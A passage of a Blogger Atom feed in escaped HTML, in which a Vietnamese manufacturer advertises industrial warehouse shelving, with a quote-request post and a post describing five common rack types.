src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s640\/gia-de-hang-trong-kho-3.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELý do bạn\nnên tin chọn sản phẩm của công ty MHA:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECác\nsản phẩm \u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ekệ để hàng công nghiệp\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-indent: -0.25in;\"\u003E được sản xuất tại nhà xưởng của công ty với dây chuyền công\nnghệ hiện đại, máy móc nhập khẩu từ nước ngoài, đảm bảo cho khách hàng về chất\nlượng sản phẩm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Nguyên\nvật liệu chính hãng, nguồn gốc xuất xứ rõ ràng, nên tuổi thọ sản phẩm được\nkhách hàng đánh giá cao trên thị trường.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Tính\nứng dụng luôn được tối ưu nhất có thể. Các sản phẩm kệ để hàng trong kho được sản\nxuất tùy theo nhu cầu , đảm bảo độ linh hoạt trong việc ứng dụng vào các lĩnh vực,\nngành nghề khác nhau.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Mẫu\nmã đa dạng, kích thước phong phú giúp khách hàng có nhiều sự lựa chọn ưng ý.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Chế\nđộ chăm sóc , bảo dưỡng luôn được đảm bảo. Chúng tôi luôn luôn sẵn sàng phục vụ\nkhách hàng nhanh chóng nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s640\/ke-de-khuon-mau-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBáo giá kệ\nđể hàng công nghiệp MHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EKhách hàng\nquan tâm đến \u003C\/span\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html\" target=\"_blank\"\u003E\u003Cb\u003Ebáo giá kệ để hàng công nghiệp MHA\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E, chúng tôi sẽ cung cấp đầy đủ thông tin nhất đến từng sản phẩm.\nVới mong muốn đem đến cho doanh nghiệp chi phí tốt nhất , chúng tôi đưa ra các\ntiêu chí thống kê sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Quy\nmô diện tích nhà xưởng:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào yếu tố này, đội ngũ kỹ thuật viên sẽ đưa\nra kích thước phù hợp nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Vật\nliệu:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào từng nguyên vật liệu mà sẽ có những chi phí sản xuất khác\nnhau.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Phụ\nkiện phụ trợ: \u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Eđối với những loại kệ hàng truyền thống cấu tạo sẽ được đơn giản\nhóa, tuy nhiên với ngành công nghiệp ngày càng phát triển hiện nay, việc cải tiết\nthêm một số thiết bị là điều vô cùng cần thiết: kệ thống chiếu sáng, roller –\ncon lăn, bánh xe đa di năng…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Ngoài\nra còn một số yếu tố tác động đến chi phí sản phẩm.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên cạnh\ndòng sản phẩm kệ để hàng, chúng tối còn thiết kế sản xuất nhiều dòng sản phẩm\nkhách như: \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/2018\/10\/ban-thao-tac-chong-tinh-ien.html\" target=\"_blank\"\u003Ebàn thao tác chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E, chế tạo máy, băng tải PVC…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuý khách\nhàng quan tâm về bất kỳ sản phẩm nào vui lòng liên hệ: \u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21; font-size: 10.5pt; line-height: 107%;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3029897878855518444\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html","title":"Báo giá kệ để hàng công nghiệp MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s72-c\/gia-de-hang-trong-kho-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-9223035730597536449"},"published":{"$t":"2019-12-06T23:20:00.002-08:00"},"updated":{"$t":"2019-12-06T23:20:47.272-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"}],"title":{"type":"text","$t":"5 loại kệ để hàng phổ biến nhất hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003EKệ để hàng\u003C\/a\u003E\u003C\/b\u003E là một trong những giải pháp lưu trữ kho vận\nkhông thể thiếu trong các kho hàng, doanh nghiệp. Thiết bị này không chỉ giúp tối\nưu không gian kho hàng, bảo quản hàng hóa khoa học, mà còn thuận tiện cho việc\nxuất nhập hàng , tiết kiệm chi phí và diện tích kho bãi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EVậy bạn có biết , hiện\nnay trên thị trường có những mẫu kệ để hàng nào là phổ biến và được sử dụng nhiều\nnhất không? Hãy theo dõi bài viết dưới đây để hiểu được chi tiết nhất.\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E1. Kệ để hàng inox\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/gia-de-hang-inox-5-tang-p234\" target=\"_blank\"\u003EKệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E với khả năng chống chịu tốt, các mặt kệ chứa\nhàng được thiết kế dưới dạng lưới đảm bảo diện tích mặt chứa rộng. Các đế của\ngiá kệ bọc cao su phù hợp mới mọi không gian nhà xưởng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của kệ để hàng\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Độ bền theo thời gian, chống ăn mòn, oxi hóa nên\nbề mặt luôn sáng bóng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có tính\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Ethẩm mỹ cao, đem lại môi trường làm việc chuyên nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chi phí đầu tư thấp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Được thiết kế nhỏ gọn, linh hoạt trong việc di\nchuyển\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Dễ dàng tháo lắp vệ sinh và lắp đặt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Đa dạng về kiểu dáng, kết cấu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E2. Giá kệ kho bằng thép sơn tĩnh điện\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSản phẩm giá kệ kho được thiết kế bởi các khung kệ liên kết\nvới nhau tạo độ chặt chẽ. Bề mặt kệ lót cao su chống tĩnh điện. Giúp không gian\nhàng hóa được sắp xếp trật tự, gọn gàng giúp lưu trữa được số lượng lớn hàng\nhóa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm nổi bật của giá kệ kho bằng thép sơn tĩnh điện\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có độ bền cao, ít chịu tác động từ bên ngoài\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tính thẩm mỹ cao, mẫu mã đa dạng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chống ăn mòn, han gỉ trong môi trường hóa chất,\nnhiệt độ cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Mang lại độ an toàn cao cho hàng hóa nhờ cơ chế\nlớp sơn chống tĩnh điện.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EGiá để hàng Roller\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nGiá để hàng roller đưuọc sản xuất nhằm đáp ứng nhu cầu lưu\ntrữ hàng hóa cho các đơn vị, nhà xưởng, giúp việc sắp xếp hàng hóa được dễ\ndang, thuận lợi cho quá trình quản lý cũng như di chuyển linh hoạt, giảm công sức\nlao động cho công nhân.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nĐặc điểm nổi bật của sản phẩm:\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Các pallet được để trên các con lăn, hướng kệ có\nchiều dốc về một phái. Hàng nhập vào ở mặt cao và xuất ra ở mặt thấp hơn. Khi một\npallet lấy ra khỏi kệ, thì sẽ có một cái khác tự động thay thế theo hình thức\nxoay tròn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Hàng hóa tồn kho được lưu chuyển tự động và\npallet trượt ra đầu kệ giúp việc thống kê hàng tồn kho được dễ dàng hơn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Với nhiều tầng kệ kho giúp lưu trữ được số lượng\nlớn hàng hóa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tháo lắp dễ dàng, tiện lợi khi di chuyển trong\ncác không gian nhà xưởng khác nhau\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E4. Kệ để hàng đơn\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nĐây là loại kệ một mặt, thường được thiết kế để phục vụ\ntrong siêu thị tại các quầy, gian hàng có không gian nhỏ hẹp. Với thiết kế nhỏ\ngọn, tiện lợi thường từ 3 đến 4 tầng giúp trưng bày các hàng hóa được khoa học\nvà mang lại tính thẩm mỹ cao. Sản phẩm với độ bền, thiết kế tinh tế, giúp lưu\ntrữ hàng hóa ngăn nắp với số lượng lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E5. Kệ để hàng nặng\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html\" target=\"_blank\"\u003EKệ để hàng nặng\u003C\/a\u003E có cấu tạo bằng cách lắp ghép các dẫy kệ đôi\nlại với nhâu. Vì vậ, diện tích sử dụng được tối ưu lại rất hiệu quả. Mẫu kệ này\nkhách hàng sẽ sử dụng xe nâng để xuất- nhập hàng, thích hợp trong lưu trữ hàng\nhóa có tải trọng lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 